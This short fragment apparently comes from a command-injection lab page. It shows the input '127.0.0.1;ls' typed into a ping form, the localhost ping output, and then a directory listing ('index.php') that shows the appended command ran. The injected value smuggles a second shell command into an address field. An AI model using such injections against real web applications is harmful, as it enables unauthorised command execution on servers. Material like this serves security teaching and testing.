 127.0.0.1;ls Gửi
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.064 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.061/0.062/0.064/0.006 ms
index.php